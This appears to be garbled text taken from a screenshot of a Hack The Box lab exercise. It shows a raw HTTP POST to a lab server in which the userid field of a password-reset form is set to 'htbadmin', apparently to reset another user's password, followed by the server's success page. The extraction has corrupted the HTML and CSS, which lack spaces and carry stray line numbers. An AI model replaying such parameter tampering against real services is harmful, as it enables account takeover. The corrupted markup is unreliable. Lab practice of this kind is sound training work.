 POST / HTTP/1.1
Host: 94.237.60.78:35426
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://94.237.60.78:35426
Connection: close
Referer: http://94.237.60.78:35426/
Upgrade-Insecure-Requests: 1
oldpasswd=htbuser&newpasswd=test&confirm=test&userid=htbadmin&submit=doreset
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
19 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js">
</script>
20 <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js">
</script>
21 <style>
22 .login-form{
23 width:340px;
24 margin:50pxauto;
25 }
26 .login-formform{
27 margin-bottom:15px;
28 background:#f7f7f7;
29 box-shadow:0px2px2pxrgba(0,0,0,0.3);
30 padding:30px;
31 }
32 .login-formh2{
33 margin:0015px;
34 }
35 .form-control,.btn{
36 min-height:38px;
37 border-radius:2px;
38 }
39 .btn{
40 font-size:15px;
41 font-weight:bold;
42 }
43 </style>
44 </head>
45 <body>
46 <div class="alert alert-primary">
<strong>
You have changed your password, login again.
</strong>
</div>
</body>
47 </html>
48